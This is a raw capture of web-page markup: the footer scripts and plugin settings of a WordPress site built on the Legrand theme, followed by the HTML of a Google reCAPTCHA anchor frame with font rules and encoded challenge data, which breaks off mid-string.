<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/highway33.com\/wp-admin\/admin-ajax.php","ajax_nonce":"8deb0de2d7","site_url":"https:\/\/highway33.com","post_id":"4821","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"1","menu_collapse":"1","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="legrand-init-js-extra">
/* <![CDATA[ */
var LEGRAND_STORAGE = {"ajax_url":"https:\/\/highway33.com\/wp-admin\/admin-ajax.php","ajax_nonce":"8deb0de2d7","site_url":"https:\/\/highway33.com","theme_url":"https:\/\/highway33.com\/wp-content\/themes\/legrand","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#323e48","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/themes/legrand/js/__scripts.js" id="legrand-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3" id="wpb_composer_front_js-js"></script>
<script defer type="text/javascript" src="https://highway33.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753107689" id="akismet-frontend-js"></script>
<script></script><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1595276981899{padding-right: 5em !important;padding-left: 5em !important;background-color: #323e48 !important;}.vc_custom_1597680690333{padding-right: 5em !important;padding-left: 5em !important;}.vc_custom_1595010547937{background-color: #26323c !important;}.vc_custom_1595430724541{padding-top: 5rem !important;}.vc_custom_1595254350196{padding-top: 5rem !important;}.vc_custom_1595254355003{padding-top: 5rem !important;}.sc_layouts_row .custom-logo-link img,.custom-logo-link img,.sc_layouts_row .sc_layouts_logo img,.sc_layouts_logo img{max-height:80px}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX&co=aHR0cHM6Ly9oaWdod2F5MzMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=tzd68v6890rm
body_size: 45069
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="5cx0F1WFfVK4khO_xVYzTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="5cx0F1WFfVK4khO_xVYzTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5cx0F1WFfVK4khO_xVYzTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wrrCnsOnT8OwW8OBfW/DqcK8wqQjw65Hwqx3Q8O0w59Qw7PCvcKSL8K3L0rCmMKgwozDi8KqR8OZCcOjw6QLwpIXdlg5wqjDm8OBwpDCuQ3DmMOvw4NSw5nDvkvCqAZ/KsOLwrXDmAZRM2PClEwpFsKGCsK6CcKhF0rDtCxQwrHCrcOAPlbCr003YMOhH8Kzwr8TaVfDoANCwoXCnTpXwqXDkBw7acKhRMOtNGPCucO+wpzDtyzDvEk3C8OWw7fDgcO9BhzClMKeAsOfw7AuWUzDg3sfw57DsX01w5x3wqV9wqHCqcK3woTCoxAwwoTDjzsHOMK/PAMYX8OhCXN1wp8Qw5MCMTvDqHPClcOgw5B/[base64]/[base64]/Cn8K+LsOkPsKqw5J5Q0PCpA3CllBdwqx6D8Kiw47DvsKuEcKnSnHDmcOOScOvDsKBFUPCscOvw6jCgDzDqQVfwrIoasKWwoAAw6HCsMODCRDCu8OwwoEBBwxEw6EdXA1Aw6FPdcOXwrXDi8Osa3YlCg7DvMKqw5nDhEjCo8OeWsKJKH/DvMKZI1DCuAd2JSVdf8KTwr/[base64]/Dk8KLE0jDulMfw7TDrDUoX8ORK0MXVE3Dqw3Cihpkw6InYXBjwphYZsOtCx5Kw5bDgRrDjsKrwpxmwq/DlsOywpfCnR4rE8KQwpLCksKUY8OtVFjCphjDhUfDlsOrLcKJw4sTwpHDnEEqwotAwozCkkwnw7HDlkPDlcO8woLDscK1ccOxYz9Gw4/[base64]/CvzjCkcKLwqpMNBdhw4Q1w6LDu8OjOAHDowXCgsKHWcO0eVN4woLDkgbCqQIvQ8Ogw4twX8O0UQ9VwqUaJcOUZ8K0fcKFDE0+wooJwqrDrsOLwofDg8OgwoxZwoXDrsKhTMOQf8KUBnXCoG/Dt2PCi1QwwrLDlMOcw61bwrHCucKmJcOOwqRSwpjCjcKuw5nDh8KBwofDjmXDjXbDtUAZGcK6I8KHfy1tw5ZKwqREw7zDgsOCDz/DtnFoBcKtPwDDlS4VB8OHwp7CrcOnwp3Ci8O4DkLDocKaw48Cw6vDnl/[base64]/CsAgbw4MQFsKLwr4VN3LCkcOiwprCgcKYZ8OJWnjDmCRTwpAhw5BrHB7DhcKDUsOGw5UEScOES2XCgcOSwq7CqggMw59bc8K/wo9tb8KYeGx0w4AowrHCncOxwqVMwrg2w7M1clzCrMK0wr/[base64]/w5vDnHfDjsOBwrjDo8Kww5XCh8KFbUxcCGAjKll/[base64]/w5QzOC0PV8Ohw7rCkcONAsKaJBPCrMK+B8KwwrfDsMOpw7oZw57DoMOOwodKKhYywrDDusObU2vDk8OMXsOrwqMERMO2TlV6cC3DnsK0SMOTwoDCn8OIQ1zCgT/DjU7CqCMvSsOPDsOZwo3DgMOswpxhwqVAfl5LHsO/wrshOcOgCA3CpMKJUhPCiz8nAD0BLFLCvMO6wpEgBSDDjcKNfkzDsQHCm8K+woN7NMOIwobCncKPXsOAGFrCl8KuwrYiwrjCv8KZw7rDkXTCnH01w6kLwoQgw4PDncOCwojDncOIFcKta8K2wqhrwqLCtMKAwr18w5rCpR14NMK/FcOkNgrClcKGPyHCp8O6w5F3w6Eiw7BrAsOjYcONwr8+w6nDki3DqsKRw4jCjsOvBWsCwpMNAcKHeMKSA8K0UMK+LBTCgxlGwrvDvMO2w6/[base64]/Dr13DomxCJHHCpMKfOcOWJ2LDknfDiCF1w6jCo0g1DMK8wqI/[base64]/wpTCpBbChwHDmsOiEsKARSU3woJ8O298WsOMwqUuAsOiw5XCk8O9MUMDVMKRwrLCuxJwwoTChjrCuCoUw71QSy50w6fCqHNNQD/[base64]/PMOQw6ogFMOkPHUawpDDjyofQl05ZjvDhWjDnR9oZjbCscO7w5xNcMK7eB1Iw5NhAsOhwrRhw4XCrQUjU8Krwrd4YsK7wosjZz13w4o2w5IUwqrDu8KVw4HCkVN+w5INw6jCmABlTcO/w593B8KIFHDClAjDl1UQf8KhQ0XCmwpZDsK2JsKhw5DCqBjDoCcJwqIMwpRQw6xzw5zDjMOyw4HDqsK/bCnDliAsAn1fFD86wrNHw4MNwrddw7NcPADCkDLCtMKGwqE9w49Sw4fDgEQzw67CiT/Dh8OQw67CrlPCozXCj8OaXx1gLMOXw7hSwprCn8O0wr0dwrZiw4sFSsONwr7Ds8KCNXTCi8OPwpkww4DDiRwtw5jDvcK4Kno9fx3CvR1OYMOAcDzDhcKIw6bCsCPCgMKSw6zCvMKtwoA0QMKIT8K+LMOcwqbDjENpwpIGwqXCqkIyEcKBWsKkfTDCjncyEMKgwo/DpMObERUGD1/ChEfCoWTCrTk+KcOeQ8OkHU/ClX/CowfDtGbDmsOIRcOewpTCkcOWwodSZxjDv8OSFMO1wqXCscKbJ8KiVwZOZgrDk8OfDMO/[base64]/CkHczURx3w7/[base64]/ScKxV8OVw7DDhcKhwp9LwoTCvjJHwp/Cs8K+wq9PL8OJDsOuMwnDiMOtIsKww7wMbGM2H8Kiw5BGw6xkAMOBN8K6w4nDgADDvsKLUMKkVmLCssK8XcKla8Oww6NIw4zCq8OQHUs/[base64]/Dg8Obwq7CvsKZwpNfw5TDmsKwb0XCpsK6bMKYw4lwwrEQwp7CiEATw6MfwrTDinNVw5TDj8Kqwr9rbn3DryEXwpXCqU/DrCPCtMKLH8KRVcKewp/CpMK0worCmsKcO8KTwpbDtsKpw4xpw7hAcwMnR1Q0X8OoXSTDpsO9RcKnw4xjLg1xwq9XBMOgOcKQZsOrw5Nowod/O8Oawr94YMKPw5wlw7NdRsKteMOFA8OtI1d6wrzCt1TCvcKBw7PDr8KeT8Ovbk8UJHUObR5/wpsRElXDi8OtwrEve0YmwqkufWPCkcOcwp/CiFXDlMK9WcO2HMOGwqtHQ8OibAsqM105Xh3DjyrDqcOzdMKBw53DqMKuSg/CocKofArDssKaMCE6XsKlY8OxwpPDvQfDqMKLw4zDtMOOwpTDkXltbjkbwpInVA/[base64]/Dll8xwoXDklBZwrDCpB9qw7LDgERkaUNeT8Kaw5kvMMKkJsOFaMO1R8OUSm41wqReE1fDrcOZwrXCi07Cm09Uw557K8O3DMK/wobDmGdNdsO4w6DCmC5qw5HCosOAwoNDw4zCpsK0Dg/CtMOFGX0/w4TCocKqw4sjwrcsw4zDri5EwobCmnN5w7rClcOnEMKzwq4pUMKUwqd+w51sw6nCj8O5wpRnKsK5wrjCmMK1w75awoTCh8Obwp3Dr0/CmhknNQbCmE1qAG1HesOlIsOxw75Hw4BZw5jDnUgcw686w43DjwDDv8OPwr7DncO/UcOLw5hLw7M9FEh7QsOJw4oHw5LDhsOXwrfCgGnDgMO3DBQpTcK9BkdZViwVSCfDnBI/w53CjUggDMOTE8O4w6XCvXXCo0oWwrU2Q8OPCSw0wp5eGWDDuMKCw6JIwrxRWmDDlXlVVMKrw4I/IMO7PxHCtMKIwqDCtxfDp8Olw4QOw5NuA8OCRcKfwpfDhcKvakHChMO8w4fDlMKQGAXCg2zDlRNTwoU5w7PCpsO9YkvDjzvCvMOoK3bCncOQwoh6C8Ohw5gDw6AEAEo+VMKMCEHCssOlwr1lw5TCqMKTwogJBgDDuEDCsyV/[base64]/w4JUwpdBQEnDp1kneMObSMKPwr7CqMOyw4rDrEI0bMKtw7YkbMKMOxkHAk8VwokHwqdDwrHDl8K3HcOZw57DuMOBQB0fIn/DjsOKwrgDw59dwrvDvBnCiMKcwot4wqDCsCfClcKfNRIDBH7DhMOtSy06w5/DmSbCtMOqw4VsKnwgwqE5LMKSX8O8w7ETw5k7GsKsw7TCvcOKOcKGwr5mEn7DtHQdQ8KaeEHCnX8jwpjDlmEHw7MHMcKKb2PCpiTCtcOoY3XCs0Mnw4Nkc8KTIcKIWnoOd1TCt0/Cn8OJTnzCn0DDpH9QJMKkw4sUwpfCkcKNaxpmBF9PGMOnw6PDj8OJwp7DmWViw6NkcHLCi8KTDH3Dh8ONwrs8BsOBwp7CqzYbW8KsOFXDhyjClcK4eTBTwql/Q2nDlzQLwpjCtAHCsF9Hw7Rtw7bDslcWFcODQcK7w5Yawrwxw5A0wr3DrsOTwrPCghXCgMO4QDbCrsOKN8KqQHXDgykqwr08KcKsw7DCvsOWwqw5wqFKw40yXzHCtUTCijFXw6/DiMOOdsO5IVk1wrIqwpbCgMKNwoTCu8KOw5nChMKGwqFzwpA8HS0Qwr4wb8OWw4jDt1N8Mxw/asOHwrbDnMKDMkLDk0DDqRBmN8KBw7DDlMKZwpDComMLwobCtcOyZsO5wrIqAQzCgMO/QQkBw7XCshLDv2N6wot9DHdCVULChmLChMO+MAvDksKfw4UAecKawqPDmsO/woDCtsKxwqjDlGPCmVrDssObcV7CiMO4UhPDnMO6wqDCrHjDscK1HgXCmsKZYMKGwqzCthLCjChCw6glA27Ch8OZOcK4bcO9ccOYTcKDwqtqQ0TChxfDmcKhNcK5w7LCkS7Co28Gw4/CtcOSw5zCh8KZIQzCp8Orw7kOKkrChsK9Plh6aGLDvcKWZDk7RMK0JMK3Q8KNw6zCqcOgdcOFIsOJwrwCcU/Cg8OXwrrCp8O/w5clwrHCrylKBcOFFTbChsOJey9Qwp1vwrdKU8Knw4B7w7ZwwrXDnXHCksOvAsKqwrN1w6NrwrrCqnkmw4jDqADCgMOdw50uZRxfwrPDtD1dwqFUOMODw7rCqnFzw4DDr8KuNcKEJDrCkATCpyR1wqtUwqQEEMOXfD5rw6bCucOtwp/CqcOQwqjDhMOfB8KHSsKjwqLCnsKxwoDDt8KfBsO9wrkmwoRkXMOtw7DCocOQwp3DrcKdw77CnwxLwrDCsnpBJnbCqGvCjBsWwqjCpcKsXcOpwpfDo8K9w7dOdGbCgxfCv8KZwqHCiTEVw68VZsOHw4HCkMKSw5jCtMOQK8OyFsKaw6HCkcOhw6nChVnCo34FwozDhA/Cow9Nw6fDpE1Ww4vDjxpIwoLDsz3Dv2LCkMK6PMOYLMKlQ8Ouw6luwrLDq1bCocOLw58Kw4IdBwkIwpV+HnFRw5I4wp5rw6kzw5zDgMOyb8OdwqjDlcKIMcO/[base64]/[base64]/CoFzCssKyw7rCukVNY8Ozw4IJEmsFfX7DgsOhbGzDh8KDwoFawoU3Ym7DqDYJwqXDq8K6w5jCtMKBw41VWHcgAl85VxzCp8O8WRtPw57CvD/CgyUYwogNwqMUwqTDusKgwqB1wqjCu8Klw77CvRvDoxPCty0Lw7c9GDLCl8KTw5DCgsKPwp/CtsOwc8Knd8ONw4vCoxvCtcKQwptXwr/Ch3kMw7DDu8KmFicBwqbCvQ3DtQ/Dh8Kkwq3DvGY/wrENwqDCu8KNfsK0ScO+UkVvOQkidMKYwrIew5EEeBIFQMOQNF4OOBfDqDhid8OjKgs7J8KoKW3CmHHChnUgw4Jmw5nCjcOJwqp0wrvDgGAcdxc6wrTDvcOPw4TCnm/[base64]/CjirDmcKrwp8ec1heAlIzwoDDtMOqYy3DugoECsOvw7R9w5gTw7sDGGnCmMOkHl7Cs8KWNcOGw4DDiB0/w4rCmX9gwphvwqjDggfCncOPwopGHMK5woHDtcOcw7nCtsKiwqRQPB7Dth9WdsKuwovCssKjw6HDosKUw7LClcKxI8OfAmHDrsO8woQzL0A2BMOKOknCtMK1wqDCoMO2XsKTwrTDrm/[base64]/Fm/Dvl/DjsKnwpXCmSlQw63DlMK6NMK2TcOfwrzDi35MwovCvhLDtcOJwpzCpcKlFcOhDCwDw6XCt1Z+wr0RwpVoNEFGbl3DlcOqwq9/[base64]/w4kpIXXCosKXHlnCpRLCunPDo1wUcTvDrRbCnmEMLmB